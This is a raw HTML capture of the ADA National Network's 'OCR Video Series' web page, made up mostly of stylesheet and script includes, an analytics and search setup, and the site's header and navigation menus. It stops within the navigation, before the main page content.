

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adata.org/ocr-videos
body_size: 69241
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-DY4JTMF1E8"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-DY4JTMF1E8');
	  gtag('consent', 'default', {
	  'ad_storage': 'denied',
	  'ad_user_data': 'denied',
	  'ad_personalization': 'denied'
		});
	</script>  
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ocr-videos" />
<link rel="shortlink" href="/node/3885" />
<link rel="shortcut icon" href="https://adata.org/sites/adata.org/files/banner_ada_logo.ico" type="image/vnd.microsoft.icon" />
    <title>OCR Video Series | ADA National Network</title>
    <!-- META FOR IOS & HANDHELD -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="HandheldFriendly" content="true" />
    <meta name="apple-touch-fullscreen" content="YES" />
    <!-- //META FOR IOS & HANDHELD -->
    <style type="text/css" media="all">
@import url("https://adata.org/modules/system/system.base.css?t6piqh");
@import url("https://adata.org/modules/system/system.menus.css?t6piqh");
@import url("https://adata.org/modules/system/system.messages.css?t6piqh");
@import url("https://adata.org/modules/system/system.theme.css?t6piqh");
@import url("https://adata.org/sites/all/themes/nucleus/css/base.css?t6piqh");
</style>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/modules/calendar/css/calendar_multiday.css?t6piqh");
@import url("https://adata.org/modules/comment/comment.css?t6piqh");
@import url("https://adata.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?t6piqh");
@import url("https://adata.org/modules/field/theme/field.css?t6piqh");
@import url("https://adata.org/modules/node/node.css?t6piqh");
@import url("https://adata.org/modules/search/search.css?t6piqh");
@import url("https://adata.org/modules/user/user.css?t6piqh");
@import url("https://adata.org/sites/all/modules/extlink/css/extlink.css?t6piqh");
</style>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/modules/ckeditor/ckeditor.css?t6piqh");
@import url("https://adata.org/sites/all/modules/ctools/css/ctools.css?t6piqh");
@import url("https://adata.org/sites/all/modules/panels/css/panels.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tagclouds/tagclouds.css?t6piqh");
@import url("https://adata.org/sites/all/modules/print/print_ui/css/print_ui.theme.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/bootstrap.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/base.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/default.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/compatibility.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/styles/blue.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/views.css?t6piqh");
</style>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/themes/nucleus/css/messages.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/html-elements.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/forms.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/page.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/articles.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/comments.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/forum.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/fields.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/blocks.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/panel-panes.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/navigation.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/fonts.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/custom.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/../../../all/libraries/fontawesome/css/font-awesome.min.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/jcarousel.basic.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/css3.css?t6piqh");
</style>
<style type="text/css" media="only screen">
@import url("https://adata.org/sites/all/themes/nucleus/css/responsive/responsive.css?t6piqh");
</style>
<style type="text/css" media="print">
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/print.css?t6piqh");
</style>

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/themes/nucleus/css/ie7.css?t6piqh");
</style>
<![endif]-->

<!--[if IE]>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/themes/nucleus/css/ie.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/ie.css?t6piqh");
</style>
<![endif]-->
<style type="text/css" media="all">
@import url("https://adata.org/sites/adata.org/files/nucleus/grid-fluid-12-100.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/skins/blue/style.css?t6piqh");
</style>
	<script type="text/javascript" src="https://adata.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.js?v=1.10.2"></script>
<script type="text/javascript" src="https://adata.org/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script type="text/javascript" src="https://adata.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script type="text/javascript" src="https://adata.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://adata.org/misc/drupal.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/image_caption/image_caption.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/custom_search/js/custom_search.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/tb_megamenu/js/tb-megamenu-frontend.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/tb_megamenu/js/tb-megamenu-touch.js?t6piqh"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	(function ($) {
	  if (Drupal.Nucleus == undefined) {
		Drupal.Nucleus = {};
	  }
	  Drupal.behaviors.skinMenuAction = {
		attach: function (context) {
		  jQuery(".change-skin-button").click(function() {
			parts = this.href.split("/");
			style = parts[parts.length - 1];
			jQuery.cookie("nucleus_skin", style, {path: "/"});
			window.location.reload();
			return false;
		  });
		}
	  }
	})(jQuery);
  
//--><!]]>
</script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/extlink/js/extlink.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/themes/nucleus/js/jquery.cookie.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery-migrate-1.2.1.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.matchHeights.min.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/tb_sirate.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/tb_responsive.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/tb.plugins.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/script.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.clearsearch.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/typed.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/fixto.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.matchHeight-min.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.bgswitcher.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.rwdImageMaps.min.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/stacktable.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.jcarousel.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.jcarousel-swipe.js?t6piqh"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"tb_sirate","theme_token":"YMzkBvNYKRPPEUFAT93MyfFVhICb6pL4AyVhnW2aZNo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/image_caption\/image_caption.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"0":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/themes\/nucleus\/js\/jquery.cookie.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery-migrate-1.2.1.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.matchHeights.min.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/tb_sirate.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/tb_responsive.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/tb.plugins.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/script.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.clearsearch.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/typed.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/fixto.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.matchHeight-min.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.bgswitcher.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.rwdImageMaps.min.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/stacktable.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.jcarousel.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.jcarousel-swipe.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/themes\/nucleus\/css\/base.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/print\/print_ui\/css\/print_ui.theme.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/tb_megamenu\/css\/styles\/blue.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/views.css":1,"sites\/all\/themes\/nucleus\/css\/messages.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/html-elements.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/forms.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/page.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/articles.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/comments.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/forum.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/fields.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/blocks.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/panel-panes.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/navigation.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/fonts.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/custom.css":1,"sites\/adata.org\/themes\/tb_sirate\/..\/..\/..\/all\/libraries\/fontawesome\/css\/font-awesome.min.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/jcarousel.basic.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/css3.css":1,"sites\/all\/themes\/nucleus\/css\/responsive\/responsive.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/print.css":1,"sites\/all\/themes\/nucleus\/css\/ie7.css":1,"sites\/all\/themes\/nucleus\/css\/ie.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/ie.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/ie8.css":1,"public:\/\/nucleus\/grid-fluid-12-100.css":1,"sites\/adata.org\/themes\/tb_sirate\/skins\/blue\/style.css":1}},"custom_search":{"form_target":"_self","solr":0},"better_exposed_filters":{"views":{"calendar":{"displays":{"block_2":{"filters":[]}}}}},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":"append","extSubdomains":1,"extExclude":"adainfo\\.us","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":false}});
//--><!]]>
</script>
    <script>
        var MH = [];
        MH.c = 'a1ff13b4-g82h-97e6ed60-7d40';
    </script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/mh/mha.min.js"></script>	<!-- MHMH -->
  

  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-3885 node-type-page tb-sirate fluid-grid grid-12-based bf-a fs-medium blue-skin  blue-skin adann-no-script">
<!--	<div id="notice" style="border: 1px solid #ccc; padding: 20px; margin: 20px; background-color: yellow;">
	<center><b>NOTICE</b>: We are experiencing a temporary outage of our toll-free line in some parts of the country. If you need assistance, please call the direct line for your <a href="https://adata.org/find-your-region">region</a>.</center>
	</div>-->
  
    <div id="skip-link"><a href="#skip-to-main-content" class="element-invisible element-focusable">Skip to main content</a></div>
        
<div id="page" class="page-default">
  <a name="Top" id="Top"></a>  
  <!-- HEADER -->
  <div id="header-wrapper" class="wrapper" role="banner">
    <div class="container grid-12">
      <div class="grid-inner clearfix">
        <div id="header" class="clearfix">
                      <a href="/" title="Home" id="logo">
              <img src="https://adata.org/sites/adata.org/files/Banner_ada_logo.png" alt="ADA" />
			<div style="float:left; margin: 1em 0px 0px 1em;">
				<div style="font-weight: bold; font-size: 2.3em;">National Network</div>
				<div style="font-size: 1em;">Information, Guidance, and Training on the<br>Americans with Disabilities Act</div>
			</div>
            </a>
          
          
            <div class="region region-header">
    <script>
(function () {
  var qs = new URLSearchParams(location.search);
  var q  = qs.get('query');
  if (q) {
    var hash = '#gsc.tab=0&gsc.q=' + encodeURIComponent(q) + '&gsc.sort=';
    // Replace the URL so CSE sees the query on first paint
    history.replaceState(null, '', location.pathname + hash);
  }
})();
</script>


<form action="/search-results" method="get" id="site-search" role="search" class="large-search">
  <div id="home-search">
    <label class="screen-reader-only" for="search-input">Search this site</label>
    <!-- Server-side prefill from legacy ?query= if present -->
    <input id="search-input" name="query" class="search-input" type="text"
           placeholder="Search adata.org"
           value="">
    <button type="submit" value="submit">
      <i class="fa fa-search"></i><span class="screen-reader-only">Search</span>
    </button>
  </div>
  <a class="espanol" href="/national-product-search_sp?keys=&type=All&tid=All">Recursos en español</a>

  <!-- No-JS fallback keeps legacy behavior working -->
  <noscript>
    <input type="hidden" name="query_passthrough" value="1">
  </noscript>
</form>

<script>
(function () {
  var form = document.getElementById('site-search');
  var input = document.getElementById('search-input');

  // --- tiny helpers for CSE hash params ---
  function parseHash() {
    var h = (location.hash || '').replace(/^#/, '');
    var out = {};
    if (!h) return out;
    h.split('&').forEach(function (kv) {
      if (!kv) return;
      var i = kv.indexOf('=');
      var k = i >= 0 ? kv.slice(0, i) : kv;
      var v = i >= 0 ? kv.slice(i+1) : '';
      try { out[decodeURIComponent(k)] = decodeURIComponent(v.replace(/\+/g, ' ')); }
      catch (e) { out[k] = v; }
    });
    return out;
  }
  function buildHash(params) {
    var parts = [];
    for (var k in params) {
      if (!params.hasOwnProperty(k)) continue;
      parts.push(encodeURIComponent(k) + '=' + encodeURIComponent(params[k] == null ? '' : params[k]));
    }
    return '#' + parts.join('&');
  }
  function setHashParam(key, val) {
    var p = parseHash();
    p[key] = val;
    location.hash = buildHash(p);
  }
  function getParam(name) {
    return new URLSearchParams(location.search).get(name);
  }

  // --- Prefill input from either ?query= (legacy) or #gsc.q= (new) ---
  var fromQuery = getParam('query');
  var fromHash = parseHash()['gsc.q'];

  if (fromHash && !input.value) {
    input.value = fromHash;
  } else if (fromQuery && !input.value) {
    input.value = fromQuery;
    // also normalize the URL to the new hash format so CSE will render immediately:
    // (don’t reload—just update hash)
    if (!parseHash()['gsc.q']) {
      setHashParam('gsc.q', fromQuery);
      if (!parseHash()['gsc.tab']) setHashParam('gsc.tab', '0');
      if (parseHash()['gsc.sort'] == null) setHashParam('gsc.sort', '');
    }
  }

  // --- Intercept submit: go to /search-results#... so CSE renders results ---
  form.addEventListener('submit', function (e) {
    // If JS is enabled, we fully switch to hash format.
    e.preventDefault();
    var q = input.value.trim();
    // Build hash with required keys; order doesn't matter to CSE.
    var hash = buildHash({
      'gsc.tab': '0',
      'gsc.q': q,
      'gsc.sort': ''
    });
    // Always navigate to the clean results path + hash (no legacy query param)
    var target = form.getAttribute('action') || '/search-results';
    // Preserve current origin if action is relative
    if (/^https?:\/\//i.test(target)) {
      location.href = target + hash;
    } else {
      location.href = target.replace(/[?#].*$/, '') + hash;
    }
  });

  // OPTIONAL: keep input synced if user lands on results and changes the hash (e.g. via CSE UI)
  window.addEventListener('hashchange', function () {
    var q = parseHash()['gsc.q'] || '';
    if (document.activeElement !== input) input.value = q;
  });
})();
</script>


<p><a href="/technical-assistance"><img alt="Call Us" src="/sites/adata.org/files/images/Phone(1).png" title="Call Us" /></a> <a href="/email"><img alt="Email Us" src="/sites/adata.org/files/images/email.png" title="Email Us" /></a> <a href="https://m.facebook.com/adanetwork?_rdr"><img alt="Facebook" src="/sites/adata.org/files/images/facebook32.png" title="Follow ADANN" /></a> <a href="https://bsky.app/profile/adata.org" target="_blank"><img alt="Bluesky @adata.org" src="/sites/adata.org/files/images/Bluesky-logo-32.jpg" title="Bluesky @adata.org" /></a> <a href="https://www.linkedin.com/company/ada-national-network/" target="_blank"><img alt="LinkedIn" src="/sites/adata.org/files/images/linkedin_32.png" title="LinkedIn ADANN" /></a></p>
  </div>
          
        </div>
      </div>
    </div>
  </div>
  <!-- //HEADER -->  
  
  <!-- MAIN MENU -->
  <div id="menu-wrapper" class="wrapper">
    <div class="container grid-12">
        <div id="menu" class="clearfix">  
			
						<!-- MAIN NAV -->
			<div id="menu-bar-wrapper" class="wrapper">
			<div class="container grid-12">
			  <div class="grid-inner clearfix">
				<a title="Navigation Icon" href="javascript:void(0);" class="tb-main-menu-button responsive-menu-button">Navigation</a>
				  <div class="region region-menu-bar">
    <div id="block-tb-megamenu-main-menu" class="block block-tb-megamenu">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div  class="tb-megamenu tb-megamenu-main-menu style-blue">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse ">
    <ul  class="tb-megamenu-nav nav level-0 items-9">
  <li  data-id="3866" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="&lt;i class=&quot;fa fa-home&quot; style=&#039;font-size:larger&#039;&gt;&lt;/i&gt;&lt;span class=&#039;screen-reader-only&#039;&gt;home&lt;/span&gt;">
        
    <i class="fa fa-home" style='font-size:larger'></i><span class='screen-reader-only'>home</span>          </a>
  </li>

<li  data-id="3133" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="/ada"  class="dropdown-toggle">
        
    The ADA          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="2921" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/learn-about-ada" >
        
    What is the ADA?          </a>
  </li>

<li  data-id="3266" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-anniversary"  title="ADA Anniversary">
        
    ADA Anniversary          </a>
  </li>

<li  data-id="2922" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/top-ada-frequently-asked-questions" >
        
    ADA FAQs          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="3134" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="/national-network-1"  class="dropdown-toggle">
        
    The National Network          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="2936" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/national-network" >
        
    Learn About the National Network          </a>
  </li>

<li  data-id="3309" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/find-your-region"  title="Contact Your Region/ADA Center">
        
    Contact Your Region/ADA Center          </a>
  </li>

<li  data-id="3121" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-national-network-portfolio" >
        
    ADA National Network Portfolio          </a>
  </li>

<li  data-id="2937" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/regional-success-stories" >
        
    ADA Success Stories          </a>
  </li>

<li  data-id="3114" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/national-network-projects" >
        
    Projects of the National Network          </a>
  </li>

<li  data-id="3122" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/research" >
        
    Research of the National Network          </a>
  </li>

<li  data-id="3310" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/media-kit" >
        
    Media Kit          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2931" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="center" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-center dropdown">
  <a href="/resources"  class="dropdown-toggle">
        
    Resources          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="2932" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/technical-assistance" >
        
    Ask ADA Questions          </a>
  </li>

<li  data-id="2933" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-publications" >
        
    View ADA Publications & Videos          </a>
  </li>

<li  data-id="2934" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-training" >
        
    Find ADA Training          </a>
  </li>

<li  data-id="3323" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/training-request-form" >
        
    Request ADA Training          </a>
  </li>

<li  data-id="4147" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-document-portal"  title="Search ADA Web Portal">
        
    Search ADA Web Portal          </a>
  </li>

